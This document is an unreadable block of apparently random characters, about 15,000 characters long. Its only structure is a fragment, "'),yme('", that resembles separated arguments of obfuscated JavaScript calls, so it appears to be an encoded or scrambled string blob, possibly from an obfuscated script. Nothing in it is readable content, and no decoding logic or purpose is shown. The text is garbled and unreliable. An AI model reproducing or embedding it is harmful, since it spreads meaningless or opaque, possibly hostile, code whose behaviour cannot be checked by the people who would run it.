FCF.Msk:!(jEIDcZj.ECZqh....lVISFrbFUQiIF*.s7i=VQ..V,Q.ZD{..Z0vZkdrQMM6+TZrQ.9<t*+rVFV"VeZ2jI"6dVxFwZE..iSnpsZyg9#{.iojZQ\'MZl.mHEZuDF0pty.Q g.Q.lq.EEQwp*yF\/.ZQit .EFEr\/8Xr..DchF6j-D8:.gIczgZ.FQ.tVF0w`F#0wz8j!fQ.az%IDgQ.iM.:fI9IIE2dIZpCEFVZxFsiZg}ysFy.VZIx.ZIzwtI...I (rI6kF2Zc.En.w1X4ZVZVZZlgaNoyr.ZM.Z.QrmiZotV.EtuulNI7q+hggy.e+j0I Qrr2FrwzjCln(Pe.w_#ZreQ.z(vwjd+MQqIZMC.NIrrIpgFzZ1,tZZEiVDmQ{Q{1zMzeZ8CcZ.IQ.\/gC."Qhys.+V2ZtFnC.`ZstiVVr)ZiQ_igF9( *FV=RQbFhwZt2FSgzwv>g\/VZ+QzZFrseVVZ`=X+Wj:wrIrQrMi#\/y.o4ZZ75z4.gZ.&ZfQ.Zzsg\/V3.nhbMIQ0.s"FMni.Iyw.8EQZo+E.Sl.Zp.Zwr?gVl.Fg8.M!Q]9FV(kx"TMS8iwC\'o..hZ.,_QZ.8.FM.*DVv.vZ).vj%...MkwZpQO5NIZVj.g.i.8V:ZjShDZZVcC.8.ZwlFnRs%IC.<FLZQ.Mn<Vz*.FFI1S ErIwxjwiZ+V7h8eZgq,Q.=ZVo0hk89.gIZrQ2l..9yyyrI0V.h6<3IVZV9i*rR\\n.ZCZZ..SMjhFgE\'F.kkl,ZEZL.g.V39 .2 Q.OxNbZd.QF.t0ngv djr<Vo&.QNn.QyrtZ.CZ,F)3tVMFjZkwCEZ.gVFEjpwkn.Zm.)h\/I]FF\/I F-.F8SsG0Z+u.yCZM,=&I0"Qs13bZ.F].[e.iZ.hZ5CS3hhxEFa=V.bhQ.Z5zB;0V$j0ZQNVwFktN.dQ V )w)^]fjItZFoV."n+ZIzqe$2FQ.QtTl\/j.wss.hVi..$IrlU$w8w..IbIsZppr2.Z.5rZ"CV4ZEO6\/.t%E8.2Zh..DEsfIy.VFVc vgi..Qj8gQav _Fp8rogijhQFDZg2EZFVwg\/ Z.N8IVFsCrVc9j&rV(!ZFyCZQEVeV#irqZnIh3cg](FQ.oZzp-.qsVC%k%N! Do!kzh".8FqZmg4VgVbZoZ4\/omsBqJr?rVTFsZ.VQg.  D){V.FF0Vhz889 j Q..29$-.aDmCoFIDV8ZjFteq0*.!.y7ZcQT"FF.8gEVEYrFh(Fr.s]6,yw>rF V.Zq.|43 0ygV3FFrQZron[F.mV3MVQ\/FnDxf=z.F^qhFZ(FFPQrEdoE.cCFPhii2^sr8ZL.!o8DFN1n..2pZtSG.MoVZ(jF.h".ggtnriuw.vbFIq0jo[qd+rls\/QG ZkgXzyiq9QIQ.EZsVkwFFZT.V3cIs.lt*sV32. Vs* Fv".YwFF#qh82ZIercQrsVyF+tDwzF.9whbIzZ*.3F2Nrtg.iEg3.FFdBaC.V8ZZo.hFE 4Z .Vlp wVLhgCTEFV,+hr\'I%wgCwDM,)VrG0iQjuiIicihrE.(.F.Xg. p3.Fpfh.QEV.\\Egm.2g3QaR!rFIjVIFwh<iEk.jw.CZr8FEFm8F%F8.VlMnng+puRiM7QxhNZ.KZjdZD.hIV}l.jL}..(QF. .D}y.0F#di b.h9gzQr.gQ..gF..gCrp8CkErVqFZ.4QipV rIFVoM8sphEksY0^uUb.ZyR .xmn+s\'.QFgfD.lg.pm1QQCQ.nrucFvh|.o.fFyVkkZrZxSFFQlF(ZI8CCGVOQglk IwQ.hZFQaQsjg..Frh.QYtgV4os0yC QF.$\'gZ+kfEEjy.n.EgDVZh)IrZF%jxNnV.!E4yFXkZF.kt.jijwi0rZ` Ekr)Dh.F.;+ZN.zo0mV=giZC.RIrkkj.KdZr..Fg[6yEicNmiQ4nQ.oZsx.E1F3..I.rZogczFiIt.ZYIgEIzQrV.i.F.EZr&.lc1FC.}Ijr.IV!|6ud50.wqG.kC.ZkDMqQVZ2Phr.QZoF5u..Ei8*Qw.hcomg*<LyZ<.XruZohQMxVr\'E.F.wZ>guDr.gZE goNFqI9Igi.swFFN"ha4h\'g0.gargZU9qRiS2-&Q..Sir.cHm.hf.DF.ZVrh*7ygVr}dFbZT5gS VMFjZ"VI..I+Q.Imog6.MGN@F9QVmg[Ef.D.Q e s.rZ2I.\'wE.c..XrEVKV6.FoS7kCVV.RQTaIx4c2. ih{hIFF#FLVQcw`9rFQ(*.\/.+InnVnE.VFklD".F .jiQVrEkh..IZwn.xVLiu,oCrnh\/\/ygh^FVDQZl2F"5VpYFFg:ZVZCF. DIrVs\/Z.uh)3.. ZyV)c."Vm5DEiavgvrFEyxFhVT..!V1gIQSV.8(FygS.VgVhfgcPCZYFr.mn004r*vhFqy.hFls.FgZV.0o.IxrZQ_w.iFIiIjxQrlxr9D.z.oF\/cCr ^gtEZ>g) B0hN.yM.mVrcZ4rV..z.[sZ)rZw.Vw.hVrxLV.Fqg9CaU+Fkwq.Fac.s.wI.w.niEFhFD..xIFT.FVFFixQQ#.Z,g,*6.l4qnNN.jEV9zVF..sR!..CZy.Zmmd.n0bJa6sw..MC {.EqYMZ.hZ,Swk.}8Z"rZa(N2E.QWV|MzIVj.[.vZ.oIcZ F.9.[m5rUV8VF%Esa+o. g,J# .Q!rD.IjZZz"I&$D.Z.N8ZIMkFrrFZs6QZr.S.rZA ggax1VQDVoqD. .NCpo)oC..5ZkIj9cIQZa.ZRcgeVE cQo.rZ.0Q#s hr1tZxi.ygw`rgMi08Fi-Q.4s cos2S3VFZNZa(-Z(VfI...n.%QCc!.Zg.ECvpZfZZw.$9Eo4RruFR-3rEZi.zpnzifs5F. z.o)F..h; $Zy Mo\\RgF+. sZE Eht2I.w.F. 3AS+xP.EssD0gF rQ\/l.FF.iZ\/Nt6FrZ5tp8p%IIF8!Z2FQ)a9ha0+m. Sr8CIFV%f2|Z.vZD11V.n;ch..N_gf+IFd...\'i.{ QQN.ZI..w.iE `9h.Ib0Fr.rI..\\QI.o.o8VZFE.w.wl\/w.iZ.Dg5hRZ.wiVM"CQFxcIo1QV  sDh].FEMng.r5tFr1zwylVs]!rD7...oIgx!.F3CF%.wZZV\/s\/..rFF.Q JFiVFmFR6nJ8 Ivr3dJghZ4yZVrjVN2iZphFVF7s.feF=V8ngg..Z"yzy"c.ZQS.ba\'6gVZ.Z F\/ CVo.rtV.y0!\\p8ZQr.Z&z.LgsFEgFZht4uWYwJcFb4MvCp .V+H@EF. \/jg.FqF>E.@uF"h.&zV)hokkFI.3\/g.h1p0V9gPq.k\'8(p.3pIF.\/E.I=f(.mE .F"ck.+F0.4l 4a.Z.z1QFs stQS2.EimTr.Z.sF.*.di.ryxNn[ .FnheDIrEI"2QEVzkgj.7McbSoV4*Pl.Cqhum-yjFiDiiMhyIIZoR.CF.V..Qxx3.wQQFgnwNmyzm8rsi.hieZZF!gcZZ0QsFyc.igk;5*t0 y.p.L-r)6QZQ-60\/yI4z40Vk.hlwiwr.rsgvqIihn\/jZZI.S FkVCRZ4"zi t.Vh l.9VzxF.Z50.....od.V.95Qulp+I.wgC.ig3tE3Fsc.okrrCsink,3ofIsF.T\\C NZDgZyEMEghFhZZQ.pX.I-"2.Qmz.lVg.QrzkV.IZ.V3.iypw.nrV.Zh.;V.`Z.z.FV0.gVF\'.V."2VTmaDhlg.D yh1ylFFgfIQV.d9Uf}xiV7j#-+z hV..ZQhtrm8qZVa$V.IdZQVQyZQ.wv"VIo.+kNIg4zCy.yz3,7r!Z CU.F.wyZ.I.NZ.jus6 9.FDrw,C.6F>F8S\'sApV!i*c..Z ro.Q3IF]MIeCc7+ZxMgVWdSsj.t>yhVyIZ.t`EQoFsFpS8.ZodSfteagp..p.iCz1Vj.Ic;-zC3iQw\/DwgC..qv,|Ii.MrctnZgsRFgEMZi;.M.NryiQwtzNyt"0 IvCE ZqZqFZ.M.Z..r.hxdw4+N.j-.iF4Vj-m..0sIZri.p0oDg.kIwFs1iNN3 F\/.*Zh8jiyQND&tI.FVCEsr.r.gI  =p2oqRfwFttci.F.DytwRykFyjH *.wEZ.Qnh*\/.xIFV.Ex.ZVB SkZ.t-gK.t`iFE$5ZZeyiC2EQsakh%VkVEV.8hEbj4QQ3.ux.rjFrQE\/hxlZzFkkT0.YFxQm4\/FRI.NS.I.IQgZEQFsQ;Vigr4jwSlnj.c..\'rnFw.E.).{Ph.V.F(F.I IEg.p.Qr.Wh.hgsw..FQzVr.;zr5chh..yoVV9F0Q.%o6h\/g9hOk(IVejVmrZpIQEF2ZIZLQhZ4SZdVCFtw(a0I063CZ..FM VyF.x*FggPguZZ.pCZF..9k.sZyZgVQEuV&F@so.Vb\/Fowu FE.V8}QftZ&ZQ.9\/bQ.+I mh7zh$wZ?lQFnQpirz0wFzrJkgd.rF..h7tEFxD5FQl..#Q4FggyIp7\/D.sAnw pFt.Zg1TF.5h.awEtj.lgwmV .LYyZvdVV.tyI.gwIoZy[VEhZFh!>}.FjV^FZMD(4VQRG8Zhy4Zs0.Fsid\/r&!2Qngw.yr.^s VumFI2Q.8iQFZNizwl8FsgQ twwVBxq.wCnOngp .i bgh nI.s.Cx2Qs$pj:8.Qrd:xV\'lg7jZIFDVs.FNQ2FVybiC )..2VqViQ!rls.yrxS.Cry Cr+iV.krwN{.>Q3xZ.xFd.pr..-.8\/DwQ.YjE8w`sI.yQIgfyg{F#Q.xVq97Ns.anIlySQB\/FcczLhhZn rVyIZChIIz8cDZVhg0IE`#.Zm?Mj ZgZnkM7.QZiy .rFFiiz6w30FFfj#AZhC.Ew.1Q}nZnCl,p+FpzERhjZmzRQ.gxDQvV.#R\/80F.\'qChh.j.oECFns.wrll.8EF.i$Qz.o.FiQVlVmwIsI.FIr!Cphe.eh1%I0FFF5fdkmz3ZgwF@ZRI zh.tfIgyn@.tr.Dos2VF.rI1.Fr)0l5.xV)5. OFIwk Ej CIEEjFVI5ISVI.w+.Qlg.Q.0.i.Z8L.\/sQc.]Zz.z]VjM.IC.h7F6tdVlg1y1<wlE M=Mo GwVxhwuaE.Qgh. .NigFVZDEw..`.V.IUrcZVCZwFlMjZvk4 F3rrksII.v\'ZhVDa.FxmylmESr\/EZ.rrE.\/QF.k.#.Z*6It... TiyFl+.Zro<..JIZZ.phr-#IwiQ4 8n.iQA..Fpq[D MZr Q..FIFp.y?i.8LoQg8j.F;Vej].+ibrs\'..VoI.Q=(2FF4VIth..rV:nfVut.FgZE4\/:HsrFygohw. .4 q\/Zq9.wrscV..Rezxc.zs x g:Fk4jm..QZIc.[IA .QtF.K.ng1VQ4V Dp+sCmXE4rg.k.CQF#M.2rtrFn.rZw.iy9Fg IZsrAsZFjgdIxEZ.IVz V:r.ij\/ ..z.N.V5D?, s2\/FnI*MZ.j9ImxF.Z D..pVkrFougF h-F.$OssQ.rgjQi(NacpFhQE.i.gEx`rIig.\/I+\/Fhxl@I.M#9.dsgg7C.y9Vvrm..VfFSs,.I.alDSroZInugZxMZ.MpUsw.D znV\/.Ftcb\/Vvf(TVV+g4|ZZV8Mfw&EFVgiisTFizsgex.F..FI2#wVyQ.RFFVZF..hCIEF\'sS0gZyV.jD.wk1.M"mrbkQ.sVr.k3.FswE6myV\'1VFZcZdCQVVmFVrQExLV.E2i1.V.).8UlFSQsh.}.RxQwIg"VZVCgVVzDhfZFihFV. 6_Zrk1kEF.VKY+Vsc"wFF<Z#^Qm3cFF3hQrgdIkm%y{SVswF.ZZ3.6Dgn.iQ.mCor6F.DzA0QqDFr1\/.V.VqbZw}.sZV.IQv8M0.sE.w.gQpQ.ImpFFZE@.FrZhhzQghppQ.0pFy3MZZF7FrN y.. . .%qZyo..P%..F.jl!!siVIZEQg.s9shc.QQ(FyNofYE.4.9tRI_FVZw4mD VZ+VtZFwIm- s Qi|reRk..n.j.zSsi<twqZ.VP_SFk:iig..aEgn4g!.L.gi".l.\/=grvZYM$.F.sgqf.sg\/F E.ig.FjQeN.\\WI..(dFCi.9.rshrj+jhoa0FIFZZQyFZtFRuFNMFFkwV.dol.F.iZh"m.QIIn.xQc9FzpRcpfIsoMF!Fqw Zs.oDrEfRiCSISQ.Ig\\rQx8sNjzq 4ZFI0VeydyNwFF owZZQ.tysxgqrF3k;ZqQV_QII.ik.rFh}L.ixt2ZFwQ sg.IIWFrF. V8DR2V.FSEtC.h8kmNmnwF.C.hFgLpSAFZVWiSZk...Sh tV yz5.Iv.j.z.MgrdV.S.yFnq0>.kkksF..on.Fn0VEpZhxVtF? F]1CQZpyF4MCx-&7<MFV`\/s,3Z6"QnQ\'tQb.VVsQt8 1.Qlmm\/ZErei5+.F g.gQjhZEVFSQj.8CnrSVokrZQ@6F.gVczVtVMCFr4q1.Vl@ QZdMgzBigCEkTQHtghwzrrgFin.VAd`4|\/.4rHZRyD.rw.VZ+o@-lYjMsCy.4;XE..aIsZj.gVpmUI}QF{V2t>FZ|.`F.38zOFV9ZErI!\'N.C. qiV$EiQ.FQ v.VrgON#4tsI\'hhlCE8\/k5V.Fg[ZFigFZrrs.8bZ.2QgVi.gfrEtiFUViEQI.iF..IeghDsj.VigQIrEj$jy0>tSV.HxZxgIFZ.rE;0IQ8ZZvt}ez.p!FVfNk(lrs\/qFQ-Z9ZohpMHpFD.ztg}h jcgV{w#pFF_Ft(..bVZ3TVwIVQr.SDcZESV.2.z.gQS.os0N.rQ08IIet.SVsZaC.iV.F.j.+C  9{zVCsrt.ySz.Au.%kRiyV.\/QQrQq.S+FVK\/VF"[owIVC.psQsTnZF!r}!utAkQhVzQ0RwF)lMsg8o7P.Q.VFKV.V.FyZ  y3g8.FwQSCxQnrf0\'Fg.6rjF3Z..V o2f. VIZ2.QjQE..!Qg9QCrF2Zsz3nsq).-c.*DQ!4itiTiwFE.9M2Igy8Z8 jsS.sEy.r.1F9CMp.jat1D.FfQ&@FZFsgQl.g}IgVi iORIw#DSZ..aW2g.hrQ2.pEmxVQNf.D46ZesF.ha._Jg1VkC.rrednh0Isq.8.TF!nswsQuC\\V=\/.[zm..SEyqs.eCVI\/4E0c$FltAliojZQEEVh.9.IgE94?rvDrny.3Vzb44sk*IIFEEFggxZ.r.z^.xEZFt8eF0Zie\/)dhR.Egh....jt.Q2lVg#M.+gisjgQnVrQ>r..DVa,p.g.F.iS&m4 LZVrrQ9vj.ZIM..QtS5FCosr.rIFcVsCzDZVV.g.(w.i.t0jo.Q4lICF!VFIDv8V\/9I.<l4CzQoQVC.EFA0hZJrVQkwZNcZo2Q$sF5DQVIrgingQNgV)i..s"Il.22wF.D!c|RnD^NFV6,VZIowk0VtQFqE..gnVChFsp.{hZ\/iMzwtg9o)y#QiIR..r.dgVz(h&.Vr.4fE}.Zf istrw*F3!;NwI.aZaDF.wEFzQpn{.nlEyF F.CjV),VL.FFQXkFIcDVZZEQy-8E ZI9ZUFFMEFH6mi+Z.h.Q.8sV \'QVSFKnDD%.EwER\/Vk4gQ|4Vj8sSc\/!dFIt".ZYRZp.iVVi.zzkVVDy.pFcbgSNF.1\/HNyw-si.sZxhRQZO.FFhQwEwvQ.m^FrwfQVFlkF"khqdZi*NIFzF.ZD)$uVokQ.n(.rii.c.xQ..h$o.nt%Ztz3rR?lQPQ>V).VjrFx.S.QBZrtkV.E=Zsh.C.q70c.(Vh"<hU(fRrqI VugkDZhVEzVF..jZZl3#rzCsCFk{F F?lFD..EFFrFCMlj.dOz0r.z*.Fr#\/gDFqgFIwx58F0Etd t.IQ.k8D}P.Vy-QC q>vC1gFt.hr.iFwZs*@kQEVC.gF.FV0VRFk9krljQQ%Z\\k..DIc%.rr.zE};p4W)`sZw.sQ.M"FFkFQyhFM.I.<Fqg\/0^1NVQ.E{Ek.wwkjgr.siISkxiw94pCsQ.1 y.mBQ8Xw.FQgIm+yF.yZ$nhjMnQ...LF.Di\/RnZC.o0ixFZyR%D.Qt6PkVqBFvgHFs.w.Z0F.E*IjgZ zZ9Vou!M;T8Q.xVfNV.Qc 8VzA%RVlaI3FFxjplxhZu\/!QZrkZgIWSVFryxxviZy4En%mX*g+VFZw4rEOop2Qr#+Q .E9hId`rr08Z[EsqwBh3hyVSTwFFqom.0i6k.{IQUZQD3z..EZkoQIA<E|b..Y4?tQ1OQF20xFn.rVdFQwZIt.V2-rFwFQIk?wRSsCQuIpjMQqFOANxVkc{FyFQ.+D CrVEhg.AgwV. onWQ3(ysrz0-M$ QVFmIF>#J! .rrVEFVvsZb.CFRwv[Z Fy.Q.F3hx).Q.!Fi..FFV M5c".P#r0.3tF1.gwI.NTV.cCn(wSERrFEI.5x.CsDhZzj9.7\/I.1hVi.DF8ZrIRpEFyhQ.lV.Z.kIn(lF|g.RZ.E.F.lZvlVNh.Qx4o9.Cgl++.Q..ZsV88gVhc!}y k.ZdFnF.\'hxr)gsWDZ(V.x.|r.Q..REAFhnFIZFNI(p.MpyF=h(ZIrZkV(FarwCIhQI8du*CI*2QnEw.y5M.1nMI.n.N 8+.QE%iIFs.jgQ gt.jc svn0qECD4.Q.DxEcp.2nae..m{k psC.y7#VIhkQ{8.4F.9wNZiFxZZz\\dZ..8sZQ*VrFcRST.i.zoQ=4qgZpZ.sf.{ .cg.Z.xFd-i NS131Qxn Z.\\IyC.v5zFd.rQii(gfzp@qw0x\\FvCz4.xCRes..yg..cQ.rr(FFjxFgwFb=..F.ICys.Zk+g.]Qmsw&8D.sn+NVhsc..FE;.swQ.g.nuIg!.k.yDjr!t8F.QgjZC..1ZIl.CIVt8EVVcQQ..]t.IEi.\/c ,c%F\/gfkkXM:QsgQ0ZFIIF-Mnsa_ix.c.z\/MDZks.8oxsZFFrr.Idhk.9kshCIot9gr9j9ZSiI:NtE\/VVtrFT+6.whg1zzjgpuzGN.wDVFsaq?.U.ek9FNQFEFlF0prN-FoCs yQryq *ZZ.I I*+.Fis} 2*.\/iIX.w IZ<wI.yjqaaRy.fFZe2hg I.Zg. .0I8Fw-sZCMs-CDn..4V V.ZZlhlDVDIE. CzQFbcFQgQIFpA3VQZnR.o.$VVxrwC.iE. agm-wrS..MZTg Fos.kLpj0lhEFN2FOjr&.cy.:Q(QgVFgkig". lViZEE..CV#.v.gt.4lw\/Fd^zZg..zgVzrZ.Fhg&[IcSwZ2.C.Zi8.\'5)V4QwF40= 1hgjZ6gV\/2rfZ.sIQwIwtzSIgFhZ-IfjCg8ssCM0SZGwMR.hrMdt.)az.Es.kO6VFV.VqI5\'.EiQMRSr.iI|fjV.*8I,gSlnFrIDsWVZ2imqp.cTgN.s3V..uIQI.ZFMF.ZrsZSV0ZFFZrg0F4.d\\Z+.VVbs sZ9.VhI\/+\'foy8CF\\sp.hMpt.&oKVwy80FVnM]Z.uVFTyyr$yQ@mC.IQ!Z02pgIc {QcFFSI8s.!Mhq5x"s .P.iF-.02DMlcC4Vj..8wZ.cgoM.Z3FZDIV@MpIVQ8ibjwyrE.zd3e.ZaI.h.qpVFhQgQr.wyIW.3rRw\/r.8u.IjR4c0  Q2 nQ0ZtnMMnVj.kZQ)VVZ=S.ZD.wiQ3ElZ.QI`VvF8hziZ3"rkwFQnbjF*lnF+C.,"hz.QVrI..Qjexar.u.i%hgvFIr.yZr\/[V TbwC.Z1FIFEwFrkZanRr"!tgEzx6gngFRgrw,y>ssVVDswQ.,&onNZwrnMFrFBFgobpIw$ZZyV.OE9qVrzF0.jN.u.F<.t.tVEi\/Ug.QkgZeqNIj.A..c..V6sQ.EFp1+t.sCs2|. FDC.rgq.-V.F(z ZZFc.sEkug%zwDQIsX,Q&V9MgSz),IlICT..c\'rlqrzF0)"VFpg(WiZrE.YVer4ltFhiyh.rFIxr..IFiIiIZurV.ZF<g+CQQCrCFxNQmQ8CvCwyQ.jF +,.h.VikFkC <rVnh.\'q.$Vwrz g.zs !kQd...4Dayrgg.FMhIZ2Ik-Msz D.V1KI-zZwQCZFtMsg.Q iiyg.%MFdvgnprF.EViaZryNzI\/wy?QCNIFz.ZmIgg.sIsF.4zQsTg. g\/.qIwC"FxrFn,.Esjwg.rZ|VuQl.F.bQ.aky_hw%VQVYVF.|yFowVQi7F2.IrhIUa.ZVZymZRQQQmF-0cvFa4...rg.k.sh.QMQIQMssDwli0qojcZItw0nt0ZSnFElgZF0h*.TzzogDQtRcs6gmF.o}ywicC.9.1.EY.#MF8zw 3S\'hqs..uiww.Ei.0TheFgFNFDiq.fVZ3ZmsI.yKz.IfxZZBRCCyF.g&S.zFmw.Zz.Z7c.Z.FFw.oVMi.ExhrF.S09xzeeR 3-hs.Ejl7-z\'x.EZs6jZ.S\\dVgm.ZZiVr(..V1lCI6hsrEZl.a\/x$w)E\/Z.g\/s.ZeFgCwrmy.tyE.C8Pj$V\'E.\/FgMnzrrp.pQgF.3wFzCQ Vr03BltFnVsgFVEzF.!>.wnZZwrr @OI3nFg..s..zmr.lI2(3gr.j.r.iFFFh.FwDFgrFZeEIQrZyzZEdJ5x#iFr.0F.&we%sCfZzFQ,9dmpIEVix&\/VQ.t98Dhizw.1HTSVZDFLE7ZqF....INFqEgkSIMVZghgFp+.ch.K.rrl| srVIS+F.,*vicCFzF"1.eFUpIDnBkEf+2.jCIi3sZR#w5a\/wg@IZOgE.mp.nppuQZ2CoVF4@qcjSVC\/;cZ1V{Q8E|FEd.h3FQkQEM4FZ.x2.%$.kSq\\I.zQEZi6VEIFacZCzvFS.VNFQpCD.0wjpD.!gDE.u\/\/\/!rxFZ^..Z@FFsVVEgcighx.QrFZw.QEfCIF0.twZ5.UFs.4=C0w..1sFm.w:Iq\/cF\/jjFvscEV.IQd.r.gFVzhqxcN*3.z |VQkV .FL5CFFEohti gVrF `9mZFmI ..mD8h.FsC hZNVQh.ZDcVT0SDh*.oqyFCrVZ2QSlF\/F.@g.tiV1r<V.XZQsIsZN0ZFig7H4;c)QQgrgE.y.In2m?\'GRIE.jr3..%gTw.zQ0pk.kQ.-IrV\/vjZZI."FBhc.ESoZrF4VgFZ$cZjG(-du.N#F.sMb0ljhFgt0.V7hCy.r04rs.Dwi]..QZIMFVU.Z3Fv.V .rZVu231qgyfpF.I.cr.jQDZyD.Zr.bg"h\/dI).1rps.zysg.Vn.8n*xws`0Fr.VIVroIVEFzkwhVc_o.}V.g*G8 C14.Sg.zAL..4ggiY.Q0NQcqM Fsn.Q%.gCC\'#s7j`IL.gZy.k I_Fh2S>cn.rp VFgCk9QZ..4FIhFrEDwqDndi-c.QF.gqnL.o3s`r.FFr8y.IF.r.iNDK8Go%okIQME.Q1s S.C1.ISrFMsspMM66 8r\/rIF\';0jMVrZNn\/D. QZ."Z.ryrIsr.IV.zFpwIz8nE.IcwC&,+S.F3VGd0Z}g7Jfg88Q.cFI8\/.RDzINsj3Mi.pFSiF(bzk<r..Zgq.c4}iQ*ERsVI0gV.jS.J.`2$3R.{TV7xdr"FgtN0&.yFYV...QIswShzqwgSIVr.t.gFrk\/dDwpqigQwrMIr#S4iE49V.j%iyVZysFIgSo1Q(ZguSD..)Sr Mi.mV^D.0jzE.%Z8gz3.8wDlio0CiA.rs.hZVStxqw.\/FhF3.RQFj.pkVPwXF."2hnZF\/r..i.YidQCE.rQMVRg?lI\/hA.-&uVFSFDN_l.LcIsjiw D.Q.j8ifV.rgmFigBDw .txz.of.) .FVR5w%.u)z5hZD.a6Vg...Y{ 2(Upi.2QrFcMqdgDV..VFZu.tZcj!#yr{pstmQg.\' rEE1V.pFjIQ..).wbErZAEnEC Clf.g zgh(.CZl\/+.8oR4ZQFbVhV-igI0.ZFg.Pmh5w"DZ.pQ(. 7e,.VZ$b8.FwpzatQr.oiEk(.pyiF?iZrDyVU0y.xtwO..tEhF\/(E. *4r.hhV7MI.rD9aarZDNp.r6.\/k8 d)!TCcZDI,3Fi+Y\/gsC|(j.]hp0ChZ4ggQE.rkk.0"+pqZQz2FpQ.aCVV*4rg4"Fsw.QhSZis{.o3IxHhz\/qi.iFrdspE.FMwkV11E.||.t hc0c..E QjyVyijVVg.LMf%4Ch..FrlqIZw r0QjFV.voI0QFhZ.MEN3hgksj)IrsC.r...whr.rswC[6Z\/DszhFgU@M.Fa\\2.g s^rV I yhVgQV1qjFzCIr.E pQ$s\'sdiTp.Fk gVE. .*.F.y+.rjVkiN$QrZVr.lws.tIE3urna.MI.F.4! .FN}GFp:|z.i.1Gn.FQr0.xV.8?ZVEQSq.Zcd.ZFs2*zsXaCkgyJQr}V+8*QnFscIEkoDiz.q n.jMg*.iISoMq.rrQ.riC2Qw S.g.nm,\'Zk 1D\/.myVh!)VQCZQIVj..3\/Thjj Qf.Zwth3z(.E.DD$m moD6Vfp)ZwF.Qe8gNu6.hDIihQ xw,..1FZ..lF:QZxQ&I]r.0ZD.IwSnFgtg.ZoQ,yC.Cr tVmsQNunIix4Vs4T..F ZQ)pZVV2ZFhihMjqIi1wMEZV9C=<!.Rjdg rF.V.Q.wZjVZgkspI4V .VjgbCrjnSM\\.,E.pli."x2VD.)EiIg.7j[EiF1.VwDww.f.1Qajc88yrF.VFSQoths0sgCg\/.:.QjEFRzOoQr..oQ.j VElQIU=.VM%MIQAswya4sIIVVdTZsxs.Zp0uFMkrMyznriVh8c6ph.highVIFVQZd48"Iz)RE.SzM2rq0FDkwFhQgghI8Zj.rIor*,Fj .pF-l!.@gQy2ryZi9y..VwgF8XFIQ +FsIugZZVs..rjhQjwh.6FVrMSfg.r20QT.=Iro QzTFwZ\'h.zFA.lqNI.Vt3lMMsZs.wZZos>Vktc8jkterwwQ g84..|F7eImlQZn4,k&$gxZsZTzZ!gV..sVZRZXy%V\\*27.p..oe.r.!s%sT&V>k9 <2ZFi, Vm\/Fr.j 8skkZ.swC?7FV. oVxhQrqI. eQl.Ronwg\/ZgDnw.oDd$FkFy.Z8l.grTUzVwg5AZ8DNhfFZ<Zhr "FtIZ.\/(k[1NlwIg.rLQIspkxT.Fc. .DFQ..pQShE7hHh.Fx.d!0.Zk..E34 Ds42iFz=QoEsr20or.o..rk4.0D.Fh&..CEM2QFopGFFVFF.IOqR"gx9rIihgsg\/..iZQg.Vjzrzh}s.rrCwrZpr.EF2.C s8cQ.d,esFQX\\4VkhZgDu8Fz.V.ZEr....gV.9Fjzw p \/mY.DtV]g0S .eb) sr{St.N.h3Fm"ZFZvwVlkhIIQc0VrE.n \/nVI..gzI.ZiIrosFsQV.QkNl..DgSh:g.hnZVrpwg.gqw.C$gQa.q3F.{*..`4."iZCkkQN FFg4\/.FyTr.(g wVzi2E.pbqXgjEhZQ.VNErSZ&..g2.x .+y).j.(2ErCV . Knui.3)9efq.#cVxFs+FrQgVvQ=i&.zEyF7sSZ!FpzMCELho$S Mr.Q.Fh1..gxrq iIF8rkz>Qg5FZV R0gr.CFoVrogVam)pIu..Fx&q0rV5Z"y..yuks+iViCQVnvFbvQIgrId.2V VCyz,cZ Vji IwfV.pF*.gr.M$QmFQoCNIFIsoV &.z.jQEV) rCQ6u=MjI.7.x%g.sRggZ..ZyqQ*FVF8Cw\/tkB I.FZ.Vpwg7nNP8gEsP6.drQj.n1. d tjC.";DgVZoCzmZI;FFfFI.R -m.I7l|\\z3Z4CF ...VE. yN..F6IpztQSDnQ4FQyn^1ojeiSD ...`CRV .hw8VyQJe.. VgZ.F4wQ" rZI.EVFs7rr15gZi<Q\\EoEr$0atZ.wgzI!DVhlxp)6QcSCVF.DZI.\/rIZoFItFEE gS3gcFFDgV9cs j.sIs*2Z..0..sF..hVN VsEcDV((IEjI E..*I9,wl. c.xoQ,gp8.V?k\/g*DN""RCKmF.f 7CmZsrts.k|g\/sF&sMD.V?0 kzb+ZVDI4Qs89rE.;9p..:7y.knig.h+.DVz.s ysrgdtF I lI^tQlQa8y.ZVR.g#g 0iPF gzk=.0FR.M|i4VVo.&wImdIoJrQ.r..V!rxVVz  FzVp?TVIVZ.rymwbRr!-VVDQ0I.e?[.WNMEdT$g}L1h q.jiyt.0B4QcjF=sazIrks.ybsZFtcVNz_VrF9sn(D3ry..\\ C.nIM0.yeWS}mSziZZgI.g.w.hMi.ZsQjZjoy...IhjgIC.n. .ZFQ g4wN,DBFir.s.WCd^FEUw?VQIjEZQ>EkVQ haZ3aQ1rQo4\\ t9QZjrwgEIrFgZZS wC.. Tn 1Z.cQnh.ZlvoI+.Mx|Vk.7F.kVdrjc"?fVZ"Cr7okzFP a.yg36Fn,a khj!Vg#EC..f.x+qrtgd0E.Nr.sFFsV.l5  h.llZZCrjg..z\/os.q!cn.rj:ZZ1cNfZ ?Z.hZZy6k r.Sf. 8(}$C} .p}gtlM\/lsjC lp\/.e.[.zF.QIVEhCoV..\'.I D|\/Rh.gV.SQVFe9rV.Z VEflj.... s.CNgR.XdygVMSrAhI.ni&QrQ(VdmgsaZmfjSwF .QS.z(..Z..r.++NdQnnhh|RgFFFV3Vz.C4t.Du.4t2|gr<kxyg.s.B.7Z:g0gsqgVat"|Zi9iybaejglZh..iCiZF...sl.N..)(gVrh.!Fe jQ|v.zaM.+kh]hzxI8. .rwd QrE8Qcp.rrQEIIgZyQIrFnoW..bnwnECkdM.#.EyFp.w.gDyv jCD. rnaC.xQ3Q r2fii..pZl.Iz+ggCQF .ZZ. M\\Zgr.VgMQrZMrr*F>#hZVQk .boZjkVEZCcI]%Zu1g..F`h M.ACymKsI..w&(bQDI}F z0y0,irgCxw.I:IFwI1E,F.r6MFwZ'),yme('zZs.dwjCgjgF.ESZIQgh.>yIgR`sh7V...QZ iaDdorI.ldRh.Dg2IRrI .REDIrqEpdy=.gaIRhjVy..RIDg6%..x.rjm0ctD:gI3EIpEQ.MC[r.FV\/dZF\'M.gVI.FR.w.sZ_.kVVimxpq.Cs?hgqMCrFEc:?.l>iR4I>hRs6IH=.QVI\/.VhnSV.yEZQRNErlcQi.Rt&tgusV 